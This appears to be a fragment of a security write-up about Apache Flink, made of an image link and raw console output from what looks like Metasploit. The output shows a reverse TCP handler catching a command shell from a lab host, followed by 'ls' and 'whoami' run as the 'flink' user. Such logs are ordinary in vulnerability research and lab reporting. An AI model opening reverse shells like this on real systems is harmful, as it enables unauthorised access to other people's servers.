 [*] Started reverse TCP handler on 192.168.141.137:44445
[*] Command shell session 1 opened (192.168.141.137:44445 → 172.19.0.2:34322) at 2021-01-29 08:33:30 -0500
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
opt
plugins
whoami
flink